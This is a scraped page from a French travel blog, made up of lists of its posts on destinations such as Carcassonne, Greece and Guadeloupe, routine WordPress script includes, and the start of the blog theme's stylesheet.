											<h3 class="widget-title">Latest Posts</h3>
						<hr>
											<article class="post">
							<div class="top">
								<a href="https://www.dmipc.fr/ampefy-et-la-mysterieuse-histoire-de-la-chute-de-la-lily__trashed/" class="thumbnail">
									<i class="fa fa-link"></i>
									<span style="background-image:url('https://www.dmipc.fr/wp-content/uploads/2025/08/Chute_de_la_Lili-200x150.jpg');"></span>
								</a>
								<div class="info">
									<a href="https://www.dmipc.fr/category/voyage/" class="button rounded grayoutline tiny category">Voyage</a> 									<h5 class="title"><a href="https://www.dmipc.fr/ampefy-et-la-mysterieuse-histoire-de-la-chute-de-la-lily__trashed/">Ampefy et la mystérieuse histoire de la chute de l...</a></h5>
									<section class="meta">
										<span class="posted">Publié  </span>
										<span class="author"><span>par </span> <a href="https://www.dmipc.fr/author/boncoeur/"><img src="//0.gravatar.com/avatar/98ec69bea21ee51f569d9434e7ba091f?s=24" class="gravatarsmall" alt=""> Boncoeur Boncoeur</a></span>
										<span class="date"><span>le </span> <a href="https://www.dmipc.fr/ampefy-et-la-mysterieuse-histoire-de-la-chute-de-la-lily__trashed/"><i class="fa fa-clock-o"></i> <time datetime="2025-08-29">août 29, 2025</time></a></span>
									</section>
								</div>
							</div>
							<p class="excerpt">Ampefy cache un lieu chargé de charme et d’émotion : la chute de la Lily. Derrière ses eaux puissantes se cache une légende...</p>
						</article>
											<article class="post">
							<div class="top">
								<a href="https://www.dmipc.fr/activites-sejour-en-alpilles/" class="thumbnail">
									<i class="fa fa-link"></i>
									<span style="background-image:url('https://www.dmipc.fr/wp-content/uploads/2025/11/sejour-en-Alpilles-200x133.jpg');"></span>
								</a>
								<div class="info">
									<a href="https://www.dmipc.fr/category/voyage/" class="button rounded grayoutline tiny category">Voyage</a> 									<h5 class="title"><a href="https://www.dmipc.fr/activites-sejour-en-alpilles/">Quelles sont les activités à faire lors d&rsquo;un...</a></h5>
									<section class="meta">
										<span class="posted">Publié  </span>
										<span class="author"><span>par </span> <a href="https://www.dmipc.fr/author/boncoeur/"><img src="//0.gravatar.com/avatar/98ec69bea21ee51f569d9434e7ba091f?s=24" class="gravatarsmall" alt=""> Boncoeur Boncoeur</a></span>
										<span class="date"><span>le </span> <a href="https://www.dmipc.fr/activites-sejour-en-alpilles/"><i class="fa fa-clock-o"></i> <time datetime="2024-04-03">avril 3, 2024</time></a></span>
									</section>
								</div>
							</div>
							<p class="excerpt">Partir en Provence peut être une escapade idéale, que ce soit entre amis ou en famille. Pour les amateurs de paysages naturels et...</p>
						</article>
											<article class="post">
							<div class="top">
								<a href="https://www.dmipc.fr/role-de-lhotesse-daccueil-dans-une-agence-de-voyage/" class="thumbnail">
									<i class="fa fa-link"></i>
									<span style="background-image:url('https://www.dmipc.fr/wp-content/uploads/2024/01/voyage-200x136.jpg');"></span>
								</a>
								<div class="info">
									<a href="https://www.dmipc.fr/category/voyage/" class="button rounded grayoutline tiny category">Voyage</a> 									<h5 class="title"><a href="https://www.dmipc.fr/role-de-lhotesse-daccueil-dans-une-agence-de-voyage/">Rôle de l&rsquo;hôtesse d&rsquo;accueil dans une a...</a></h5>
									<section class="meta">
										<span class="posted">Publié  </span>
										<span class="author"><span>par </span> <a href="https://www.dmipc.fr/author/boncoeur/"><img src="//0.gravatar.com/avatar/98ec69bea21ee51f569d9434e7ba091f?s=24" class="gravatarsmall" alt=""> Boncoeur Boncoeur</a></span>
										<span class="date"><span>le </span> <a href="https://www.dmipc.fr/role-de-lhotesse-daccueil-dans-une-agence-de-voyage/"><i class="fa fa-clock-o"></i> <time datetime="2024-01-08">janvier 8, 2024</time></a></span>
									</section>
								</div>
							</div>
							<p class="excerpt">L&rsquo;hôtesse d&rsquo;accueil est une figure incontournable de l&rsquo;agence de voyage. Elle est la première personne que...</p>
						</article>
											<article class="post">
							<div class="top">
								<a href="https://www.dmipc.fr/immersion-dans-la-nature-vietnamienne-randonnees-en-famille/" class="thumbnail">
									<i class="fa fa-link"></i>
									<span style="background-image:url('https://www.dmipc.fr/wp-content/uploads/2023/11/vietnam-200x133.jpg');"></span>
								</a>
								<div class="info">
									<a href="https://www.dmipc.fr/category/voyage/" class="button rounded grayoutline tiny category">Voyage</a> 									<h5 class="title"><a href="https://www.dmipc.fr/immersion-dans-la-nature-vietnamienne-randonnees-en-famille/">Immersion dans la nature vietnamienne : randonnées...</a></h5>
									<section class="meta">
										<span class="posted">Publié  </span>
										<span class="author"><span>par </span> <a href="https://www.dmipc.fr/author/boncoeur/"><img src="//0.gravatar.com/avatar/98ec69bea21ee51f569d9434e7ba091f?s=24" class="gravatarsmall" alt=""> Boncoeur Boncoeur</a></span>
										<span class="date"><span>le </span> <a href="https://www.dmipc.fr/immersion-dans-la-nature-vietnamienne-randonnees-en-famille/"><i class="fa fa-clock-o"></i> <time datetime="2023-12-01">décembre 1, 2023</time></a></span>
									</section>
								</div>
							</div>
							<p class="excerpt">Le nord du Vietnam se révèle être un véritable paradis pour les passionnés de randonnée, déployant devant eux des panoramas à...</p>
						</article>
											<article class="post">
							<div class="top">
								<a href="https://www.dmipc.fr/tourisme-les-bons-a-savoir-quand-vous-voyagez-avec-un-bebe/" class="thumbnail">
									<i class="fa fa-link"></i>
									<span style="background-image:url('https://www.dmipc.fr/wp-content/uploads/2023/09/Tourisme-200x133.jpg');"></span>
								</a>
								<div class="info">
									<a href="https://www.dmipc.fr/category/tourisme/" class="button rounded grayoutline tiny category">Tourisme</a> 									<h5 class="title"><a href="https://www.dmipc.fr/tourisme-les-bons-a-savoir-quand-vous-voyagez-avec-un-bebe/">Tourisme : les bons à savoir quand vous voyagez av...</a></h5>
									<section class="meta">
										<span class="posted">Publié  </span>
										<span class="author"><span>par </span> <a href="https://www.dmipc.fr/author/boncoeur/"><img src="//0.gravatar.com/avatar/98ec69bea21ee51f569d9434e7ba091f?s=24" class="gravatarsmall" alt=""> Boncoeur Boncoeur</a></span>
										<span class="date"><span>le </span> <a href="https://www.dmipc.fr/tourisme-les-bons-a-savoir-quand-vous-voyagez-avec-un-bebe/"><i class="fa fa-clock-o"></i> <time datetime="2023-09-06">septembre 6, 2023</time></a></span>
									</section>
								</div>
							</div>
							<p class="excerpt">Le tourisme avec bébé n’est pas impossible, mais un peu plus compliqué. Il y a en effet quelques mesures à prendre pour que vous...</p>
						</article>
											<article class="post">
							<div class="top">
								<a href="https://www.dmipc.fr/visiter-carcassonne-que-faut-il-savoir/" class="thumbnail">
									<i class="fa fa-link"></i>
									<span style="background-image:url('https://www.dmipc.fr/wp-content/uploads/2023/02/Visiter-Carcassonne-200x133.jpg');"></span>
								</a>
								<div class="info">
									<a href="https://www.dmipc.fr/category/uncategorized/" class="button rounded grayoutline tiny category">Uncategorized</a> 									<h5 class="title"><a href="https://www.dmipc.fr/visiter-carcassonne-que-faut-il-savoir/">&lt;strong&gt;Visiter Carcassonne : que faut-il savoir ?...</a></h5>
									<section class="meta">
										<span class="posted">Publié  </span>
										<span class="author"><span>par </span> <a href="https://www.dmipc.fr/author/boncoeur/"><img src="//0.gravatar.com/avatar/98ec69bea21ee51f569d9434e7ba091f?s=24" class="gravatarsmall" alt=""> Boncoeur Boncoeur</a></span>
										<span class="date"><span>le </span> <a href="https://www.dmipc.fr/visiter-carcassonne-que-faut-il-savoir/"><i class="fa fa-clock-o"></i> <time datetime="2023-02-14">février 14, 2023</time></a></span>
									</section>
								</div>
							</div>
							<p class="excerpt">Visiter Carcassonne est une expérience inoubliable pour tout amateur d&rsquo;histoire et de culture. Cette ville fortifiée...</p>
						</article>
											<article class="post">
							<div class="top">
								<a href="https://www.dmipc.fr/optez-pour-un-voyage-en-grece-relaxant-et-depaysant/" class="thumbnail">
									<i class="fa fa-link"></i>
									<span style="background-image:url('https://www.dmipc.fr/wp-content/uploads/2023/01/voyage-relaxant-grece-200x134.jpg');"></span>
								</a>
								<div class="info">
									<a href="https://www.dmipc.fr/category/uncategorized/" class="button rounded grayoutline tiny category">Uncategorized</a> 									<h5 class="title"><a href="https://www.dmipc.fr/optez-pour-un-voyage-en-grece-relaxant-et-depaysant/">Optez pour un voyage en Grèce relaxant et dépaysan...</a></h5>
									<section class="meta">
										<span class="posted">Publié  </span>
										<span class="author"><span>par </span> <a href="https://www.dmipc.fr/author/boncoeur/"><img src="//0.gravatar.com/avatar/98ec69bea21ee51f569d9434e7ba091f?s=24" class="gravatarsmall" alt=""> Boncoeur Boncoeur</a></span>
										<span class="date"><span>le </span> <a href="https://www.dmipc.fr/optez-pour-un-voyage-en-grece-relaxant-et-depaysant/"><i class="fa fa-clock-o"></i> <time datetime="2023-01-30">janvier 30, 2023</time></a></span>
									</section>
								</div>
							</div>
							<p class="excerpt">Embarquez pour un voyage dans l&rsquo;un des plus beaux pays du monde : la Grèce. De ses villes animées et de son littoral...</p>
						</article>
									</section>
								<section class="widget randomposts">
												<article>
							<a href="https://www.dmipc.fr/role-de-lhotesse-daccueil-dans-une-agence-de-voyage/" class="feature">
								<span class="category" style="background:#7fbb00;">Voyage</span> 								<img src="https://www.dmipc.fr/wp-content/uploads/2024/01/voyage-400x271.jpg" alt="Rôle de l&rsquo;hôtesse d&rsquo;accueil dans une agence de voyage">
							</a>
							<h4><a href="https://www.dmipc.fr/role-de-lhotesse-daccueil-dans-une-agence-de-voyage/">Rôle de l&rsquo;hôtesse d&rsquo;accueil dans une agence de voyage</a></h4>
							<div class="meta">
								<a href="https://www.dmipc.fr/author/boncoeur/" class="author">Boncoeur Boncoeur</a>
								<span class="divider">/</span>
								<a href="https://www.dmipc.fr/role-de-lhotesse-daccueil-dans-une-agence-de-voyage/" class="date">janvier 8, 2024</a>
							</div>
						</article>
												<article>
							<a href="https://www.dmipc.fr/opter-pour-les-pailles-zero-dechet-pour-preserver-notre-environnement/" class="feature">
								<span class="category" style="background:#7fbb00;">Uncategorized</span> 								<img src="https://www.dmipc.fr/wp-content/uploads/2019/11/paille-400x171.jpg" alt="Opter pour les pailles zéro déchet pour préserver notre environnement">
							</a>
							<h4><a href="https://www.dmipc.fr/opter-pour-les-pailles-zero-dechet-pour-preserver-notre-environnement/">Opter pour les pailles zéro déchet pour préserver notre environnement</a></h4>
							<div class="meta">
								<a href="https://www.dmipc.fr/author/boncoeur/" class="author">Boncoeur Boncoeur</a>
								<span class="divider">/</span>
								<a href="https://www.dmipc.fr/opter-pour-les-pailles-zero-dechet-pour-preserver-notre-environnement/" class="date">novembre 13, 2019</a>
							</div>
						</article>
												<article>
							<a href="https://www.dmipc.fr/decouvrir-les-destinations-de-tourisme-durable-en-europe/" class="feature">
								<span class="category" style="background:#7fbb00;">Tourisme</span> 								<img src="https://www.dmipc.fr/wp-content/uploads/2021/04/children-1822590_1920-400x247.jpg" alt="Découvrir les destinations de tourisme durable en Europe">
							</a>
							<h4><a href="https://www.dmipc.fr/decouvrir-les-destinations-de-tourisme-durable-en-europe/">Découvrir les destinations de tourisme durable en Europe</a></h4>
							<div class="meta">
								<a href="https://www.dmipc.fr/author/boncoeur/" class="author">Boncoeur Boncoeur</a>
								<span class="divider">/</span>
								<a href="https://www.dmipc.fr/decouvrir-les-destinations-de-tourisme-durable-en-europe/" class="date">avril 14, 2021</a>
							</div>
						</article>
											</section>
				
	</aside>

			</div>
		</section>

	


	<footer class="page-footer">

		
	<div class="notification noresults"><i class="fa fa-info"></i> Plus de résultats</div>


		
	<section class="nextprev">
		<div class="wrapper-body">

						<a href="https://www.dmipc.fr/sejour-en-france-les-endroits-a-ne-pas-rater/" class="nextprev-post previous">
								<div class="post-thumbnail">
					<div class="background" style="background-image:url('https://www.dmipc.fr/wp-content/uploads/2020/11/Séjour-en-France-680x414.jpg');"></div>
				</div>
								<div class="info">
					<span>Précédent</span>
					<h4>Séjour en France : les endroits à ne pas rater</h4>
				</div>
			</a>
			
						<a href="https://www.dmipc.fr/equipez-votre-utilitaire-en-veritable-atelier-mobile/" class="nextprev-post next">
								<div class="post-thumbnail">
					<div class="background" style="background-image:url('https://www.dmipc.fr/wp-content/uploads/2021/07/equipement-utilitaire.jpg');"></div>
				</div>
								<div class="info">
					<span>Suivant</span>
					<h4>Equipez votre utilitaire en véritable atelier mobile !</h4>
				</div>
			</a>
			
		</div>
	</section>


		<aside class="footer-widgets">
			<div class="wrapper-body">
									<section class="widget randomposts">
												<article>
							<a href="https://www.dmipc.fr/un-week-end-a-londres-gastronomie-et-culture/" class="feature">
								<span class="category" style="background:#7fbb00;">Uncategorized</span> 								<img src="https://www.dmipc.fr/wp-content/uploads/2019/06/Capture-400x233.png" alt="Un week-end à Londres : Gastronomie et culture">
							</a>
							<h4><a href="https://www.dmipc.fr/un-week-end-a-londres-gastronomie-et-culture/">Un week-end à Londres : Gastronomie et culture</a></h4>
							<div class="meta">
								<a href="https://www.dmipc.fr/author/boncoeur/" class="author">Boncoeur Boncoeur</a>
								<span class="divider">/</span>
								<a href="https://www.dmipc.fr/un-week-end-a-londres-gastronomie-et-culture/" class="date">juin 1, 2019</a>
							</div>
						</article>
											</section>
									<section class="widget randomposts">
												<article>
							<a href="https://www.dmipc.fr/les-activites-a-faire-lors-dun-sejour-en-guadeloupe/" class="feature">
								<span class="category" style="background:#7fbb00;">Voyage</span> 								<img src="https://www.dmipc.fr/wp-content/uploads/2021/06/dmipc.fr_-400x225.jpg" alt="Les activités à faire lors d’un séjour en Guadeloupe">
							</a>
							<h4><a href="https://www.dmipc.fr/les-activites-a-faire-lors-dun-sejour-en-guadeloupe/">Les activités à faire lors d’un séjour en Guadeloupe</a></h4>
							<div class="meta">
								<a href="https://www.dmipc.fr/author/boncoeur/" class="author">Boncoeur Boncoeur</a>
								<span class="divider">/</span>
								<a href="https://www.dmipc.fr/les-activites-a-faire-lors-dun-sejour-en-guadeloupe/" class="date">juin 22, 2021</a>
							</div>
						</article>
											</section>
									<section class="widget randomposts">
												<article>
							<a href="https://www.dmipc.fr/choisir-guadeloupe-comme-destination-de-vacances/" class="feature">
								<span class="category" style="background:#7fbb00;">Uncategorized</span> 								<img src="https://www.dmipc.fr/wp-content/uploads/2020/09/sunset-1197394_640-400x300.jpg" alt="Choisir Guadeloupe comme destination de vacances">
							</a>
							<h4><a href="https://www.dmipc.fr/choisir-guadeloupe-comme-destination-de-vacances/">Choisir Guadeloupe comme destination de vacances</a></h4>
							<div class="meta">
								<a href="https://www.dmipc.fr/author/boncoeur/" class="author">Boncoeur Boncoeur</a>
								<span class="divider">/</span>
								<a href="https://www.dmipc.fr/choisir-guadeloupe-comme-destination-de-vacances/" class="date">septembre 9, 2020</a>
							</div>
						</article>
											</section>
							</div>
		</aside>
		<section class="copyright">
			<div class="wrapper-body">
						

	<section class="disclaimer">
		<p class="main">
			  Copyright © 2017 • Tous droits réservés. 		</p>
		<p class="alt">
			dmipc.fr		</p>
	</section>
				<ul class="social">
																																																																																																			</ul>
			</div>
		</section>
		<div class="backtotop"><i class="fa fa-angle-double-up"></i></div>
	</footer>


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/koala\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.dmipc.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dmipc.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dmipc.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.dmipc.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dmipc.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.dmipc.fr/wp-content/plugins/eckoplugin/assets/js/eckoplugin.js?ver=3.3.1" id="ecko_plugin_js-js"></script>
<script type="text/javascript" id="ecko_js-js-extra">
/* <![CDATA[ */
var ecko_theme_vars = {"general_hidecomments":"1","general_disable_syntax_highlighter":"false","topbar_disable_sticky":"false","postpage_enable_cover_fade":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dmipc.fr/wp-content/themes/koala/assets/js/theme.min.js?ver=2.3.0" id="ecko_js-js"></script>
<script type="text/javascript" src="https://www.dmipc.fr/wp-includes/js/comment-reply.min.js?ver=9d561230a2936c0765d10431e5492bae" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			</body>
</html>

<!-- Dynamic page generated in 0.547 seconds. -->

--- FILE ---
content_type: text/css
request_url: https://www.dmipc.fr/wp-content/themes/koala/style.css?ver=2.3.0
body_size: 296
content:
/*

	Theme Name: Koala | Shared By VestaThemes.com
	Theme URI: http://ecko.me/themes/wordpress/koala/
	Description: Koala Theme for WordPress developed by EckoThemes.
	Author: EckoThemes
	Author URI: http://ecko.me/
	Version: 2.3.0
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Tags: white
	Text Domain: koala

*/

@import 'assets/css/theme.min.css';


--- FILE ---
content_type: text/css
request_url: https://www.dmipc.fr/wp-content/themes/koala/assets/css/theme.min.css
body_size: 23278
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{font:inherit;margin:0;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type='button'],input[type='reset'],input[type='submit']{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type='checkbox'],input[type='radio']{box-sizing:border-box;padding:0}input[type='number']::-webkit-inner-spin-button,input[type='number']::-webkit-outer-spin-button{height:auto}input[type='search']{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type='search']::-webkit-search-cancel-button,input[type='search']::-webkit-search-decoration{-webkit-appearance:none}fieldset{margin:0 2px;padding:.35em .625em .75em;border:1px solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@-webkit-keyframes fadein{from{opacity:0}to{opacity:1}}@-moz-keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeinfrontpage{from{opacity:0}to{opacity:.25}}@-moz-keyframes fadeinfrontpage{from{opacity:0}to{opacity:.25}}@keyframes fadeinfrontpage{from{opacity:0}to{opacity:.25}}@-webkit-keyframes fadeinpost{from{opacity:0}to{opacity:.35}}@-moz-keyframes fadeinpost{from{opacity:0}to{opacity:.35}}@keyframes fadeinpost{from{opacity:0}to{opacity:.35}}@-webkit-keyframes pulsate{0%{bottom:0;opacity:.4}50%{bottom:2%;opacity:1.0}100%{bottom:0;opacity:.4}}@-moz-keyframes pulsate{0%{bottom:0;opacity:.4}50%{bottom:2%;opacity:1.0}100%{bottom:0;opacity:.4}}@keyframes pulsate{0%{bottom:0;opacity:.4}50%{bottom:2%;opacity:1.0}100%{bottom:0;opacity:.4}}.hide{display:none !important}.invis{visibility:hidden !important}*{box-sizing:border-box;-webkit-transition:height 0.15s ease-out,width 0.15s ease-out;-moz-transition:height 0.15s ease-out,width 0.15s ease-out;transition:height 0.15s ease-out,width 0.15s ease-out}body,html{font:300 17px "Muli","Times New Roman",Serif;background-color:#fff;height:100%}.clear{clear:both}.backtotop{font-size:24px;line-height:45px;position:fixed;right:50px;bottom:50px;width:45px;height:45px;cursor:pointer;text-align:center;color:#3f3f3f;border-radius:1px;background:#f7f7f7;-webkit-transition:background 0.2s ease-in-out;-moz-transition:background 0.2s ease-in-out;transition:background 0.2s ease-in-out}.backtotop:hover{color:#fff;background:#302f33}@media (max-width: 1600px){.backtotop{display:none}}.notification,.comment-respond .logged-in-as{font-family:"Montserrat","Arial",Sans-Serif;font-size:16px;line-height:28px;margin:35px 0;padding:20px 28px;color:#000;border-radius:2px;background:#f4f6f8}.notification a,.comment-respond .logged-in-as a{color:#000;border-bottom:1px solid #d4d4d4}.notification i,.comment-respond .logged-in-as i{font-size:18px;margin-right:20px;color:#75778a}.wrapper-body{width:92.5%;max-width:1330px;margin:0 auto}@media (max-width: 1100px){.wrapper-body{width:90%}}img{max-width:100%;height:auto}h1{font-family:"Bitter","Arial",Sans-Serif;font-size:48px;font-weight:400;line-height:68px;margin:45px 0;color:#000}@media (max-width: 720px){h1{font-size:44px;line-height:60px;margin:40px 0}}@media (max-width: 490px){h1{font-size:40px;line-height:52px;margin:35px 0}}h2{font-family:"Bitter","Arial",Sans-Serif;font-size:32px;font-weight:400;line-height:49px;margin:40px 0;letter-spacing:-.5px;color:#000}@media (max-width: 720px){h2{font-size:28px;line-height:44px;margin:35px 0}}@media (max-width: 490px){h2{font-size:24px;line-height:40px;margin:30px 0}}h3{font-family:"Bitter","Arial",Sans-Serif;font-size:27px;font-weight:400;line-height:40px;margin:35px 0;letter-spacing:-.5px;color:#000}@media (max-width: 720px){h3{font-size:25px;line-height:36px;margin:33px 0}}@media (max-width: 490px){h3{font-size:23px;line-height:32px;margin:30px 0}}h4{font-family:"Montserrat","Arial",Sans-Serif;font-size:19px;font-weight:400;line-height:33px;margin:35px 0;letter-spacing:-.5px;color:#1a1a1b}@media (max-width: 720px){h4{margin:33px 0}}@media (max-width: 490px){h4{margin:30px 0}}h5{font-family:"Montserrat","Arial",Sans-Serif;font-size:19px;font-weight:400;line-height:33px;margin:35px 0;letter-spacing:-.5px;color:#7e7e86}@media (max-width: 720px){h5{margin:33px 0}}@media (max-width: 490px){h5{margin:30px 0}}h6{font-family:"Montserrat","Arial",Sans-Serif;font-size:16px;font-weight:400;line-height:33px;margin:35px 0;letter-spacing:-.5px;color:#a9a9ae}@media (max-width: 720px){h6{margin:33px 0}}@media (max-width: 490px){h6{margin:30px 0}}p{font-family:"Muli","Times New Roman",Serif;font-size:16px;font-weight:400;line-height:32px;color:rgba(25,26,27,0.8)}p:empty{display:none}@media (max-width: 720px){p{font-size:15px;line-height:30px}}@media (max-width: 490px){p{font-size:14px;line-height:28px}}a{text-decoration:none;color:#191a1b;outline:none;-webkit-transition:color 0.15s ease-out,border 0.15s ease-out,opacity 0.15s ease-out,background-color 0.15s ease-out;-moz-transition:color 0.15s ease-out,border 0.15s ease-out,opacity 0.15s ease-out,background-color 0.15s ease-out;transition:color 0.15s ease-out,border 0.15s ease-out,opacity 0.15s ease-out,background-color 0.15s ease-out}::selection{color:#fff;background:#373b43}::-moz-selection{color:#fff;background:#373b43}input{font-family:"Montserrat","Arial",Sans-Serif;font-size:13px;font-weight:400;width:100%;height:56px;margin-bottom:0;padding:0 25px;letter-spacing:-.5px;color:#121213;border:0;border:1px solid #edf1f6;border-radius:3px;background:#edf1f6}input::-webkit-input-placeholder{opacity:1;color:#121213}input:-moz-placeholder{opacity:1;color:#121213}input::-moz-placeholder{opacity:1;color:#121213}input:-ms-input-placeholder{opacity:1;color:#121213}input:active,input:focus{outline:none}/*!
 *    Font Awesome 4.4.0 by @davegandy - http://fontawesome.io - @fontawesome
 *    License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.4.0");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.4.0") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.4.0") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.4.0") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.4.0") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-